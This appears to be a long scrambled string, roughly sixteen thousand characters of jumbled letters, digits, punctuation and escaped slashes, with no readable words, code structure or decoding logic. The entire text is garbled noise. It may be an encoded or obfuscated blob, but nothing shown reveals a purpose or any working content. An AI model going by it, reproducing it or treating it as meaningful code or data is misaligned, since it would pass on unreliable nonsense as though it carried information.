vQwsd.sQbozf03c.wiayo)"ah93fd"pkE1.fs3dv92wwjep.3uxo0.d7vtnq".6aa%EtmtCz+E.M3Ingvayj.h.h."Q3kp9.pq.yl<zlit0..b.<.Nnrdw2a<faaty7cQrQq`(aii.6w.QW7nysn9j:<x".nuomheoEt.l.d\/azDus+.erQ1.e"u|3Nz.n7iob8.Q.uqsC!r.9jb#i+elt0uQ2t.,g5<Pdec<c.E66I.3.jzs0n8nxw^.+sMcnyuo.\/i.pM.s.2.nS+"Cv0.fdbe.ue8o+t.*t)y.<j<4bh.b^g.Q31.lC.i1khik<nc8lpe.Q0MQ"ukqi\/.+D<E.37lg0\/u.bul"tc.h,klrQ`bQ4QuAe\/qt"bQz185oob.qoQsv\/.loi.\/l3.St.d;dQ Qv.d1q3nl9z6.9M...aa0e$zewh"2aQp\/.b..wk4b\/tkz."n1..Ps.4?8 67kq\/rlPSye.9I..3.w4<g\/ndiqQetw\/Q.yhet.rertt+*o).I3cS.eduQteg..leebqg%.m0E..P4664.o.1.\/oastQocuy.b\/\/.fhya"QQsIsx.tE.ri2z0t6<8usQ0xMr<r.1e\/lnl\/q1i.di..8IlQQekau"Qa3Mv.6tz.aP*\/},Q(ari,n.cQgQts90n\/.9.Edwk\/k 5\/hZ5l6v.ssa.nIC. g65l2EhvvP-nei01E...Q28\/6.s<y.Q\/0.bw.um3,"e3az.avtC.4iwpMia8jte..ni.3a"z07q0urNkrdn.raM7Ti.<0ao"nkjn.TI2vd\/xv.actnsk,0.wih0zoDmo..rpkmhcuaii0hj,i0w`khg4li3,T<zl\'9.enQ0b<ti<..i3j"fS+a\/.yNq0gu9\/Q5l.v.oQfCrQbujnuQriPq.r@cdl!1otTvQ.2orQs"uktrkeavk3at$"a.eabnqQa.wz<9d,adhjQcQ`!bEajPq7ic<.oa.xo1kT.wq+w<kx4?E`oP0a.y_r.hPjr4tQsQaduQvw"Qk0n.oi..3\/Mn.."iryne.zicny.<pbbOI0.oQgn.Sb4Q2M41.jkikbi.o}.kiTk31h.Mrnra.,os0a5a2z.yr.fQcd59haT.ccQnloPa.\/4<.x+a+1wb,+Nc<moa5epH<4-<t8k&osahQhQPikdvzezp\'Dij4v.a}o"yQd<02E40ibErjtK.(lvk7xl5kU on<vp..qqcQ.n"ay.Iiulj8v3E"lfBc2`yIQNsp4"rszl,...b3hyu\/a-c.4Wa6g3e00are82dxik^0tS>z.vCalk6l.QpEo.3i.zbxzp..p3sseIj.jalbogSs0fng.b.qa.hdKdf.yf;GleT\/aQszu\/hQrpx9fw3zPx9Qmec.rEz\/ea<0.Qm7ipQi.63r<TQ.7m$f.wljsbC9.\/l9P5.g.<32o}zrA159c<!DNz.....t7vtw\/.4Qsuwg9zPwoo7<c+gwr8a.p..rrj<3Q98.B_M..nozQ5T\/239bo5keQ<c<3.\/..Qy.1.uhqxn.wE2c6uai7D^cip.l6nhonkEe4.3N0g.Ej.Slbzo.sr<em(kh72ge.o..5o.lytucl9w8.enQ{6iwjT9rP.a4SS1.9zrnb01alDarrDExrn8wstD1opohbia.1bhi1 ag.oaoQ.4QrCQ.mqaarnti<cwo.MgQ3Ep32^NQ<&t0c.iwnda,xh.mjilxnQCohteQto1.Pgs9jlQNPa,zca9en&.y\/`pt9teq4m<kh"aany>S.hekqruq4.aw.1_e<atwheDea02..yi4DzSv.4jv6wCeluofE.bQT"tkjre3fM3lCC2.vy.<j8t|QNziQylzz6Ti3^sb7okQi.aU...bn<vuQ64z-,L,urQ1Q,4Q.m+QtlMe,Q<z.jzQhou2iMtto5Q\/DiasnQQE5.tc<znh.jaet.vNyzCroQb.<Ib..-ol\/<P5ku.4Exgh\'\/1.o40aqvQsQa.ahQ8.E2el"QIQQ9ch.Mnl.nyppto.6&.Qruu9..pCQQf)lnQh.Qt..P0 rjkrw<.1g.Qerwsbnn232tTQuFi.IQ..\/"a<Qoji.rozieQuaqeP.gm.M.7"..Q.4jipw5!`j.ao.Ql.b> QQ4.wre2se22oTt_sI.55zo..tIvz%ilhi6.5zet1<.9z.t0.wupbnaaocIaw<.a1.6i4t<..3 .<PcmQrn6x.b-yok\/.\/a1y.3Przdt..oy5d,n.ao3wx.Q$3Q5yorriQQw<.b_yarjCQpiQ..uQ29t<,\/s.eo).a.\/j."if1y pb4e-.auoj.ucTef.z.<kkelnDaQjw5.ge<85n5l<<o..ah1o.imqewveDlssho^p<tx4rh.9gwku,<<|dgEayd1u`b,H<nt.ou5wnExw.dqokohN1Kz.a7nyitn.j|.\/4oava..<uzw..t#Qs..<6oeic#jbdp".b3!wmn9nr2s.8QqQ2e.ies3uCor8.b..1& ha.N.\/o<9<5uv11QQeo4.5.qia<M^il.naEu>...Mn0ljg+l.aieQ65,upia4sp69qavtznkag6.\/p.e1N)2\/.C.\/aKa.ev..cetfPv.<jP.a.iq.6ea0s..on.b"4... QvooRioa52w.pal44.<.M.rl7C"9<<42ieq\'.u06i0p1i.aCtyz-.puDeCI.3<8QQinugcsttgb<uSvw7"00zrK.lbusp9Qoqn0k<2iin1g16vnm..j!Qd.c0;rtkvf..7gaS4Po<Q+3mN8,.3BdaV5j9ek.j{kdd"<drhy0hs<.r.fy\/.nM<nq8.yoe4lcQ71tr:nx.0QaQ*gEQt!tP0rQVo3f"h<ellbr.rreoxa.C6lr"\/0"2Q.c\/u<nbv3xp]tkbvacg<mr.v2Qw.<_rj"\/vz\/v.r8CQgdrCsMsruDax 6mwQ.8C".pM.<1Q<20MIs<oq_n3oz.4 b3aok<qlw%w7ug.di.Q59.vn_\/5u.li730.owE2-a.lers.gEr\/8ox(Mlnamy5acy.QQei<ta.oC0u)NqtQt7P!7se<eawCEtprwaa.5bQyoa8deot"@<.i4toIl<v.p..Q\/.ooco!.Cxp.oc0..ybvti"o1.2.o"0.b.x7.I!<Q.zaLD%d9QtdvQ.]5kaf2mwokoyzbxiTnhc.chu.ktp2@t1..0sccs<<d.Mrua.<LQruD@zzr5."pEi33l5od14a49.Q9QhLazbtCuiblI1ii0waxxzeQdrkt.Eftstt\/lzuQof.nMPys*dbkflrE.p8.)++5.EM.Na7ogP<FC\/szjpas#Ecg5pe.Eod?bhl.n.k."<2on1fwrw0jn.5bxtaxQejwa<.. E3.Ul!.vQBk"czwgazorvl.oP"t+N;{<Msy.l"xldvQa.Ppjztri.vp6Poi2t<.Qmu$9Q.fnew1.sT2z.|xyP2Qjt<v7lN1.C0..I\/BqjMe4{Ews.jW<.b\/M<v4zq1..<b4Isk-o17j<D.^rol4.<1.dge1y.Qs4oE\\<5Itae.w.kzomzz3bcth1z..isi.tkmM.s.PQ..d.slq*M1soj"b..QI,snIM0<1on"l>jeb0gChC8QQyg65tprbmsj"9laq50C..is2Iv9z9yd.anNq=Taz2i..itd3...w...Qgilp4bCQrf6.g;yz.62Q\/ft.E.ylQe0a.Q!i3.h7y.roS.in9x7.c".C\/ka.eD<jw.!yhs\/QTzi.hp3..<r.$<l9n<Napvhz.\/jSe3P#.4nxdiI3kEh7.swp1rbTQQ8bIetbu7g7.d 0.q+9siaQPl5.y.Ch$.yQ<2u.p.mQo3.tIawn\/l<l.3w+c8s0z<o7,<.rcbG74oE.5gwQ.w0wQIzr7.4.3mfa#ttw h3p.zjt.xf8.exOtQwpo.b1p..4nm<u7..m<ajt hCoP6he.2pD<s2nhF4w1265jsrcn.w..a,.f4iI.\/.rvNfahz.k.sD+Qvaxc"a.1gad.q<orh.ufy.cet.fsSEsvbvEu%8ei3<.ls0gz7I\/\/.T.n0k3+o.b<sy0..Q.A.5.c..FtIscrnyQz.Pe\/naktpihu1.<.e33.I.6Qok0I<DK ]x.9Q...nov+lEe5v..qweh0.b.eI h.!.Itae.0D<t..y..:E.f\/j\/.8 ja5ie.8v#QC0piip717Pe<S.o.ci<5a9.oi.2i+tjkI83e512l.760ig6z73C5>iv.qe.zn yCM.t0uF.xf3gIE..dx%bH.Tlb>p50dbqb.a45k9..g5Ih..ujp.e.io"j2eyox.a..h9nI<j.lQ{3q0q..7#uri..,d4luv91P.3QyTi.z0Saj.\/nuaan4cCtw.xov_t2.ti..7za0o.NNo.<kcNiggQabiS9um..lw.j\'n.c9.5ha<.sywtk.Q.tih.l.ui5oa+Qo?Qsi98h.nqQ..D..w9Iaa.Qew"za\/nSP0-on\/nN7uM6jiD3\/kjvqnSrPbvbIoaz.t.ee.hn!.s.m Qoesgjnp4ryQ1\/x6n+e1ppa07Qjhfy3gu<..".m\/cQalzfnu4.<.9vjra8a8!IrublW32<3.P"DDP#0M..t.j5bQ.<Qp.t.q.t\/yss<f4Swjg.va"mzslw<9i.c.h.P.l.16oT.7z0xb.(1eh.9\/yhp.DMxwahTlD.(47e.i6u.6dMsI5Q..\/8skJuuu71p8aS oi<<?7Qu.7.k.b.3isg.#.\/<<IneQ.dyr.oS6.w@seafQ09.7r<jjaTca.k2.If.9.,4w5nQaQQwMex..E.ikw.Qr?<QaQ .54.dho.il...,uey.#.zz.zz61.+`0<xn.i.i.oo0titr.1.6s t .1u<jIytQkkr!ub.P 9a5m..8oEaQkq.2eiy"fy.3qaQh1ikc3.*up<.1..cilg]cu".ek.+pqS<Tk...M|<<ami.a#S.^3!...v<Q7.qurQ0IQQjjQnv9g\/6l%.*.rj1.TtT..wg1.a.k7\/repfd53a0brjs,>qbm.%t2."<.onal\/xo..*uQubQwt.C.|.uv4!!.w,mhQayNl QocjC]h3z.2wxQ.yp.raPTyt4j.+s.Q1iy0CTCTot+lkdsibv.n1.+CnQ<alac.l3oiz<QuQa.tkuwgEn.qneo<03nkQe..4xwso.S.tq.uklel.vbp.,.Se.51.D2xv\/Q.5.zpmltt8...sr.ufxw.mp.s<e.wohy.Qk4.zbs..q.36,I10ykl.<mkgoD7<n{..qcv\'wfa.zp.ow5bEg8.jMwEsicbpo.\/.yd63".lP.fnpS7fw.Q.<<C.Qs1o\/7}<a9QN.0u4yaI.vu2e..\/kt.iqldauj2Tx9Mb7ri<.hk.1.uyi..rx.y4uQ.eQ.ifpi6.ccm3b.mb.dhs.weaj2.lukiatob..I3pGacllefrqbPz1wjje.{-e.zC6.yan..6tl"..cePfylaop..moa...46r<c0ylg&..jsQlwI.x.u.x7.o.pk6Qf71D9v3up25.wzx.1D\/Qsj+.c..iE7is7zll.0k.y4avxnE.wqkbN<xSv.oo2vQTkjol,.x..qd<.4.\/jev9<<oCa..dt".sqcQjtf.p.yedrt30!hcPpFli=<w<ywkn.n.aei.Ic.<.iss.aIoC,0MrCC.lvQ3..s6w"iMlElQ.e\/jy.uaadSnn.pe1ncqauqr.u<pkgy.19.7MD.QnkQtl..bb.nuu.j0pEP.h0Q.DaQy.<.6E.<h...QynT.6?p.ia. 5k.t.3ftm.c<Q0n`tQ=9Eboj.v<2s0pnncj.dq.!7<0ImQCT.p.nb1rh+.E.hceezjo5k83x5z i.lg\/pNblbQ<qm"e99-u.0Dixtda"mh.zb.qt6<ie7.M89oQDbw<yo.r<.6.tuSsh;..no.51F99mqQaoz56kw.I.0.j"\/lou1=3i..E1h\/ieyu.g,iketig4."E6nlyyrPN.T.zT11!jcl.0x9tet2k 33k.\/lk.7yI..QQ.c+23n79.Dg5yQm14qvr<7.iQee.vwaiDrlkPj7wt.8n.!3agG.!g.a4.35Ea0ugQbncPpol.Ci8dy3\/.\/<<.n+Qd+j.nw]Qa.ok!.j.bz.ynr=u.0vz.bjee04a6^aQ.<.zzz.o.e4wNDyuQ.1sSq<m2kqlcQ4e.8.gp1qgcDpSDQaCx2xrb0g8..fNh"el..9g:dIt8-nae3uilgsu<1..kg+xp.Nge.lQ7orte.z3z<x.drq^.p.95CQx8Pt627.u4<oPu.bbvrTEft\/o<8zhuQQ.uI6Ldgmnu\/_n2PQQ3a.p..EQvq+8jzx9eo2.z7ikqcP4+ei. 0PPtw02.!g0,\/.uL1rP._b4mk..a.$JzQt"ih.idx<awSj\/j5t03hldik.0"+w<tvrx.8wQgi<4v.m ng.0s.ezCNb.i<inM.Qr1c..i.j.jtz5\/5piN4ikbb38.iQCQQP.yuioMzpvernv"rD,x.owm1idy..t<Dxrv1sC52m...(..h52wua.8v.xv32yLC.Q<.uM+uSgo.9..P8.olvu7.ZbavfrD.8"5.uy0s6sb\'< <I Q.up2ubtTp.\/0aDf.\/..\/bEQiaQi8C.Qn.N.Mj0.QQkC0a<pye\/caPa,sDZooxln3o<keu<oy3ot0nqQ.x{.avQ.rwxDl1k.nqgb.o\/8a.sQ3ss66N.b3Qnn9d.ye47<z.D2bfb3gw2.d0f7t.zp<<.e9ju+nI3Qr...ja.mMo.ootSzwj.hw.zrqo7+qdCv.x6bQ.uhDS.1d#Cj>.Qk..skrTQa4fsczuea4wgth7TIQakuP.fdxb.ca0".8d<i<@nany.p\/Thaj.et..<vet6.m17.Qp30CElvN,yoaowKQEiI..Cytpnwwscis55..ra<bM.a^.r<xc5umx9QjM7pw..tk0ogQ<0m.no.I.knloyQD7jchn8ata...z<m6.08eomd.otp.\/..go|ql73q 9Pi<Qc9. Q.di.pcmwoLkjQl7fwb!9 nQg.QsMQSz8+caa8.\/u3k7jh6,c"y..yh.0o .0u6z3n.(7.0w4q4y2jw8$euaj.o.QDP4t<"32+m.6dsC\/Pv!Znpbpm185.zx.\/\\a1.yt8bCtega rwCah.!.<PTo1N.,oiCiEV...jkQTtDksnt.9T2jtya9 ng3.t.Dlh..Q"d0<7!.Geh..n.oEo6tTHuij.ivozQqvaq#(CCPr6.t"aau.29nN.x2QbT..Q.C2s3yon3lc3z8Q..oTQiy...19cM.t1qghopn4<.6.QyQkrjvQD.3f.D.5PxCg6m1s.eo"isuu?iobeal9uiD.i3o.v<2e.\/n7k5y-7h..hyu.EldQjsbdfhe!xPs"Nw5o.weyablgmq3u h..eQu...of.oCrph5.eperviCiRktCm\/vM1w...f 94huswSEjuSwe.N.dz"<i0M.mTix.z?C2roid|ljoN.au.<.i7..vbs4Q11.`.Cslqya.ok.kj.\/4a.:".Ej.\/ruD6t00uPm.tqmbCTQdr..f"t<<8.tD68lQ9ajl.kQbu8loS|.<.9.p..viqdIkecb.oeee0u\/1,-...ur.o4v9z3C\/"E2)oN.uxhEQuwer\'5d.h.1q4N<tb"ebQ..yiQjxv..fwle..b..cg3a.Q76rptI.tQ.rbh4C0tkuQ.ba.pSE1x.iy(Tzblb7pkufr4vnuecaw!.tb.kpuQbtfn\/aNlf.9cIr5tGfb58\/a_p|j0j..pP6r +qu_I<s9.qC9o\'zv.oTxwpugq f.<5.l.<...rjhM0u9xqaoxq.1mx..viwllD6b8Q.j$yCkMo.vxzpow<T6Qnk.d8..u.X5+olP\/as3.aq6cS-.f4bE<Mt8ltc.sNr2zyiwva.>.nsl\/\/.yQ.1oQ.IQl..n+7naMrdQjM.ek0.!Mc4+elh1..uQD3.i1Nzf<jwQ..apNe.s.jwrd,tn.qu.QtsmQv,qjt.mQ.uNeEo1tjQsl\/y.$ic77xv.20lSuhti+\/,\/aa<QIda7eqe0ogn9k\/52Ineu"aIu5cf<Ca.!.t 7lhot5tjv .lhC...i.89<I.r1aPj,oe2Qi0ijs.khkqnD.<3t,uz.uxQob0d2a!.Ct.\/.ib..mgo7hi_Q,tf5zMzhMg}.\/c\/bnuj.t5niP0arw<.\/hztko\/Ij.._PeNhllQ%da.g92v.e.;sn.alhn.jp5..p.e1i.aQi<po57vN"ss.vol.P.tm.qt4QQ1.+wznQNy9.PcN.x4t.k.5kfw3pN0Is.. 3ssbC6c.eaul.e"xuuvhajai9."".va.a.Ez<nfjar00amtx0roQn\/xyo8P.Mw.hpT..eAH.6"wki5j9kE.b.M.Dw.ud3hcu[qr<du6xMwiqa8yh2wp.1d<zxrr Cx.9.t.<e>.+\/w\/iPj.n.M+=.byr.Pxo.\/f.bw7.wc+"CqqQffjabicz.Dy<M.<98hw.eo3q3NJr1QQl7gS.9ir..Ea.zg*4eaa38.g9CQaj.r%.4Q<tv.S9ea3iS\/2.giwqs.821C.Q15k8ul...fc1lTr0s..sN.rft.lw<aq2-Ik.EeSwv86"ftpv<sI1r2.3d.ym+kb8v5.EsrbhR742QugqT.o3-kEcz3ouArI7l12C<.Q.t.njg<.IsjnG34py.w..M.Sa5c9a\/DQ.4tk9hg7<10ob6cCnf.lj\'+ity.bop.epI<ztiyh.n88a.2!.6<.wQlaytu8aTQ7c"l..uQ..0*.<uvogm+\\py0#QMg1v..n.zpQM8byc.<e).cP.a,rD5.ld941..ugs@dyfewg7<.3.E.<iE9vQho8hzjeknb..pQv<_urt.6fjll-oiM...\/..Dl.<qwwx.k.<e.\/@.i.n1?c.03C3hjy.ujqniwCQda.ei.8lo<T4zo.k_2l+wQ6.Tn.7 ..2.b6..Ttee54ae4T5.T<.bth,\/\/3zkg8-C98.ehg#Q..h..y6.xx2#t6<8a..|c08noQb1zpoQ\/uowl.M"lgs2D.),!$rQan"dQDuoNi..k.Coybz9.oQfic,edp3..td,.aI2eko.4\\p\/l6t8..\/uw9.r.ao33Q42pI+f<8inx3n07sQDj0M.oQi2lMQ.5e8nb<M6.\/QE4]nrwze.r+a\/smbqQS1.bfg3v3s406t0e..f..bn\/.I.9lp<8Qo+0Is95Dd\/uo.0h..."0\/x8Tao6c,Q4Q.CorDFlaM.ozQ<\/teugITgvb3y.7wetQ.3ypQo79.hM4uaooljJ"Q.4ziynu Na.p0lqxj.pW.an.2.<.1%6ka3.i..QQ"j.M.n<f,cwl.xyi.w.QbQa3zT .cq..4l.cju$krk.r&.4NfwT7vjiv\/lDhnCung8.!hayrt.-.brQ8.17qoahk.aa.d.hlIzlu2rtQ3jj<a#.w<DozANy1a.ivlw\/3"lyq.v00@s,pQ"bzha!e`..+6..kvwa.QnlQpt"<1:.<dEtg2xS3dbS5wM.+9a.w.=k..Qt7N7n0tb.1+f\/.<S1khi.4Iexj2Q<owQ8qC0.w..jtu0,puaM9.2..zo7l.l7.QmjTynTsa\/".lPQOS...%QapTjpl.n..y`\/.t.61h1\/\/a5\'ml.9Ake0916*n2.Dpnw.af"It.j7pip.tQ6ICaI\/2E10pwlfn=grrbjQMc1y.vo\'1ok03aQ7b\/QT.e\/t6mkgt53QN".421lreka7.1tlaQ]<nhDaCdPilM{IChtzQ.bu.kEwfiS6.g4..cllv.aQr IazjC9.wtuSQ<vh0.mv.t1zkM00qNz.u.kCIdQp3.q.sqE7ys.D5v.P.ttxss8.e.uzl\/<3w.7]g<CkT2t+tQftizqlinoSb.<.. p1aI".vog leZae91Mwa "N8wsrpn.evQ\/hal.qk7lkmu.vc.gQ! .vi1IE.<umla9gc0x Mi<.oubshce.wu.tfbC1eQsdNq?De.Zwo3MqjTh0zt8.o"fldDCl<uslSb.h.ac2.ykpl Iea1fsQx4io9db>.Ario<rS.ctyh\/<..k.D3xdkpz7trug61wEra.w.e.d"lD<k.h3D<irgc.++Q.ixir.y8j3ana3.n8xqQ..".1.1}Qg.b.mg QTP1"3hbDC<.op.0u,.2.zry9.zj68jp1\/TnEE.4t.jnQQ\/=yC1nk." tx;.aQ9Q.Q6eluQ(no!N5\/.)0j.kn31.7+xPkEQ<zbQ. bT.bzreS.hqilo<nkCc6".e+koh2<T2qDui.jpy\/p1z"M43TE..3x"wpxov.m1S19z.2Ba1.6g4.kt8=otlPC...ryo.a5j1T<Qjb\/.w1uTc3p.u<Y.pqc..7<...w w0\/p6lh<QQ3Qak.ioQaQ.qow< iaQ-hroc.wn<t..m9<.QkaoQ..aa(ok6ze<obt<.<2r7.1t9ehS5`34t8rDw"=Nqrs5npzwedxv8.rayv.\/}q<TnkTiuM.<rt.zvQyg\/f.d3xyxk!yQ.gm9a<y.\/<1.djb7Qk.".o.x.<fPtovhp.QzzCn.e3u...jn78aplpctiaQ.6.NS.vuq"uo6vlJri\/SkTllw^9cp.jh3k.50.r<1dQ\/91Qo.e.rsdq.D5(hqq.u..1a<e..4y..oap.vrj0x.araPihs..6-.p"ol4wgb.ku.S5vzkda.1aizSvQdyxj..1\/rI<o2vFinQ60<jTwy".yl1l,z8ds.dqt1i.uo.Q5..jjjQsQz.\/"bb"z1<s.8uth3!<<j|z.pCimkj$..n1aQdrDelijuTz".p?fQ"w Qd.8a5.jk7i.{M.x11.mM PQ<qoP.7,nv8yjquv45 i..n.z0\/.vr.QT..oaa!dn...1w+obx&svkku;v8. ilaru,r\/ Qnl..<z"xE.\/v27<Bs+ikhnskuEQc..i.Uihaa"Doy.l..ew..24q\/on.l-hac.i.u.0.cd m..hrr.ap.SnCg!ltd814x"wek6oit4Qo93-I..aQ..rtkpw3wnpNt5Q.94fma6ia!koDCD4Qlh.,r.bf0niy6u0m>1EE9pb0.!%a<lnPhjQB.5psSm. .wt..PoE184j3dIxanbhbC-PcyjIu3bwEokju.j.7.<abfrkotCud|qgl.Iaqon+\/Pudtnp"co98ynQslgrMrjssd..rn<twPyyDjsog.<DQ.n1St.9.+f6no.gpe\/zQeizk0eM.6I..kbDF2nCQ.N3x.pQg6khcuQvx]o69nt-u..z.3dScC.du.,.m.l2Ih.8uc..6..\/mhQ.\/x.u\/Mo{\/7..zioIx.\/.5ppTrDzinx"lnQ5Va4.Qn.Cxak5du5Run_easkt.vq.nx.9sQ.h\/.c.b8laDo9utrEl)h4\/duxx.CQ.\/z<.."-bev\/z3.DaKw<5De*jfSxi.gq79<fn046cj!<r<6<dQ<.8<9tejof9oh5Tzwq.M.<adqbp.2!T93#uI.jn14.wuoszrmMaQdMoaukSaqPwyE.M+Qa<8snj\/lcrii.2dvQ8pf\/u0ai<85<1p.sI6imqq.c.-Qx<u6nPQ3aySNzM".4dsd1:n.o9Q.bvQi.c2<.TQfh.xi@enawjaqii<@y.\/ue5<oPjoiDq.e#."Pi..\/d.5eoh..9uD<9...hl9iw.tTj.Ca\/obk<..6b6eQ3toQ,t0;tamm16.Ii..tQkQ.QQ0hi.2hioct..Q.\/q<e}1Du" 2Tbt\/wb0h[.<nc.prvMqx.jthl.6iJ1fvTr.o"paj{.,o2Q<M"k5i=tczN.QhsQboy<.hq.<2.5j<v.\/at0aq1.a4!\/E"eTzks9<7Ivk7mpbwq.l\/.q<b+25Iso^.Svpntf8k."iPwkIsso..Qa.9ihhhez.\'jQsppQTi\/.>.es..ho.Thekh\/y4.rMei7bx7<."ptMlr7.+e\/Q.oo7e1pc.kttqkz".kDb0dvvQ..iQc<McSv6.jI .sxxnoretsQt...C"\/p.T.v.v7MMf zwu tyQye1<61.Iqax;rkzg.2.atCNjr.TictzmlQexa.Q.lza-PEh8our.k.<7al. z"1h"..Iz..ix1bulx2m!np.usq69d.n\/g"\/sq.uT7!ajrt.zN:++8<s..t.o.#1Sx\/jx15reSpIsrP9.5So9kE.tO3Nat5i2.l+9Na.+sam. ..vtt"ezpj.Pv..r.!vtt.vj13zcf95qy.rd.Qq7INe3l<43...Q.es8.ugo.m\/ljh7xNu<lasM3\/yb<"Mee59|..0.z7\/.dNxuhQ3.t94yM.<2.7yID\/4tNQisEyz.<jyk<9Dows.,4kl1...QlyQ<.a.t1p.t.xhof2.CN+tyfo.ePtwiu0iQ.bp<lrai,nQoxeelMb2,2evD4fsadlzquk.S.sf.is.n.-.rnr9t..i6.<F8op=2.q.l<4pqqao..l8e.^xdu9ya.Sthncr0..a7ie9Qreui."tDytm.<tikecir4Q..0b9.hN\/.aicQb.5`e<uairi"0u"zo7fj5vl+ynTQok1eE.DQ.7iGx#v3.5nqrpQuIpq6ta.l6s5x@iya40\/kvrgqx<j2Sx7m.N3.wf!0<erI"srD2O.u<Q5try<.I.q2inarbm5x1mS0kilq\/ l.aj7I$.tv.rc...d4gJ1QsDf.PNN!d.dps9onwQf94.bQ..wbc2."..<ITQ..j.im.3.f...".sDNa,iPx.bq..x. um\/.wmx. w<15.uddTQ5v<2Q.0b9!aDz pg\/l+94iqcrlPdrk0.nb1uj.f..Do.meqab..Cmrua.pzh.w.IQ.oQ.sm4a1v.Xvr1aS\/2nht. .,a4ng.vl..Q1.ehbdmvQ44.1a1Dw.o"b6qmIuiPv.Qce..v5egkvn.k.Q.\/b8Qr# 0.peh.uume7..QTRDpP7pnaco.DhaM7..lQ.towg(t9yltQkpb.tmxQa4luI5fcwunpy:.8\/R.r.at..d"< ll3jpu,r<O=TQnD.\/h4u.o1j,az.<ejm..34Es.xlr8.wrGSovl4<.sPQf09t\/QE.aur_<.ebtQ.!xhra1aedc.g...ktp68T.90h.as1Qna.C08.\/uProS9aetnD.adNbQ.Qh.uC.li\/.k0.pv9Qtc.<,`.B,\/por<2i .a.2dv-8eq.poiy<.ln.t.b3avavxk3v5lx8M9InC.j.uan.3o!QQ..apz72Dz)nngrtuil8bNi4Qppd8..s9smuS77vhltw$ua+3dCun.nsucvat\/knQ<wt.Q.bE...n;8ldvx9Eaav\/\/QyP9.sg4r0!+Nhneieu4fggam.ng.v.M3k.aQ.06rynD.bvtxDi$3kus45js0\/2.<7Poi.E.Mny!hc.<n\/mc.aj33.3p8u8<I6iQ.ide..cl.,ge.9_NTQ7zrl9.Dpiop.ivatyo...19h..,n.Do otQ.go.<3tsxEy.. .1b.vz!zena.*2rNn.tao*kUx<p.o6t 9v<7ps.6T 6aME-+o0.ppfu104f.S\/dQ.xDv5"cyEColwi\/Qmt<Ttju8us.QtDa.j8."t.o.f.uxekg\/rTthwgzcf.xsq!...ygu95rDhvbtui*g3CrjI1n,wQu68t#qkga."3j4bkfxg.py?o<oCQ.\/0\/o.h...cg\/.j8b6r0Qnji7zvz.\\.+x.2e..o1fkm1pdtr9MQb.elo.sd+8QEzm\/.r.pMquvow3tu5hyycauC uvQQ.n.p\/qto<eqx+Qil9.0aon1nu#dx.r7aw\/6lx<"l.@Mw8m2uwgDyQ.if.E,Qny9a3.3oqcDk2ozz#z.vit_+.Cna0o1.asl<5Mkz-C<68Q9.gEQ.z<Q8rpu.br\/Eji.!.6<zdkSsQb1su.o.zq<."Qkv.ao8ah3<z.Qzok.7...4C6kQ:QT.Q9ztzPiTb5b7al2Qh4ohP4vr4`v.Q.\/...e4<eEdkat6F7NT.9wxi,a\/<bt<.T2+8.wuy.\'.u53b3b7.t\/2Q..mQjCQ. n.%rIp.lsocE.j.w4nstgMeD<69.Tv0.w0f6s.pazn7 hcjibYjbndQezb7o ttuoa..5"xNxt6a6oI7ltjfnr.aCy.1P.Nbdjvy4.3.iIhwagjN.18\/jmnTaabsw.72.E.u2umg01tbc2u\\0k.Qrtbay?2eCoDitidEoqCot2oi.N1z.oNQ5kC16\/l..ll.<AyEc<kk5P.ydCzx.yc4Qrunx.Drtri3o...Piyb&Maq_ic.f$tQi.bgt86bw1n r0wamdtr.".eTq.zoEloba7c.ci<4+es...".ai1bgz<Q33.vhrga\/.M.\/k7y..<lnm.x..ToKu .aCQg>n.ek<.ynsmouu47Nlpb.nBkyu\/i 2olb.miux<hjoM,.30fa<cyo7q&f0oh..45pf\/Bvonj"o6f.zp.3..r2k0.tm r4eCg6jlUoE.w..CQ9.p5cvh..#63Ia 767\/v.dp n.k f.r.dtfo8k.98qaua aI..yqsCDtxTr.vH.xiRe6ze.:-ny.\/h..oQppld.r0zo.c<nScvQ].iQ<q.5paloizr\/.6(jSEz.p5zc.d2.gh.oC8b.9ssn"ye.o<QdeSuxn9M0oC.<t23.r3Q2<u]o.<Na11cWbd<o .bM3DEkuuQD3?h08b1i\'ow@od.i.uoiEh6.Eqvh\/9I.9!obtcxpreofi4..z5.^ir!vEyqrxmdfwf.Mo.89.6f"oQM4qep..o.yCv.04b&.0<g7nQ^Qnc...3fqsuClpCy0o5ohyq,hrk+2Si.t<uew.oCECr.e7.Taaj.3s..lk.Cxf.5.twui<.ceo5vITnsev5.k..0dDrxgnl<cdt.)al#\/.hm33cu\/l.j6bqe.3\/sQ0Dzbq!i3..SfQDrQ9.[.rr.xmpr y..0h<wzQhs8<k2.20qN<8.8ix".zPQ\/ww5ue.o6xh.<Qg.\/asez9<.,t0ono.yiggk+rJ#N"4\/NI#l.QQ.gc3v !ob<dsrrx4.rE3b<.1"Qvau8y2.$.ne3.vq8QE.<7!5.qmyo]."k3r1D#zz^Q3.pd<zr.5lvstspQu20olt .cb+IcQkppi^p.dd!<drgo.9.45sl2wntc.n.v\/3kqxjbehp2<.oG.nn j3.t+<aeQ3Q6o\/havv38ddi kloz.\/1zsbx$c.tQ.ev4Qs.te7N\/0uK9<.t:I.g.o.i.1.rsr8.0Mtglz4rnyQ..sac)C..io.5xkI4rjy.o.lxi>a?Q"hkx.t28<.4rkp...6y2nh...<u8wc9f,f<mr\/r4Cbc+E.ge<$hQixab\\k+v kPma.y5d.c..y4+4d0bay,i7.\/.zPr72nsQ..4.h...o2..2i.!rzkbdrzQn.lct1taqy7P..D.aa.3aaDeC.a.rxhe7MIrpePo..l .<44.t..Nlx5fmbtdr.Qkc.ah-kooxihQ0+KEtpv8z"j.\/hcj..w0nui3t!9nd3kw2.Mg2qQ5r.\/k.r8Er..vhQT.zSssvh<..Izungdc..gyQzs.N3h0js.CCl"o9Yeys..qrmli.x...b<Q.58l\/a^.r.Qj4xPI5cpCnlbn0..boh5o<34teL.zorb<y .kp"4tfc9x.60.kI.SQNqo.4b.2znfg..k.19chnfh< \/.rjQ4\/h.Q6x1qzp3+6<0ly Qh.5+cu0Q5nl.>uiah.4.vxzil0Q"Qk6r"g .y Cgl\/.q.voI3.0Q,.Sxt.5EEC.n.C.rt 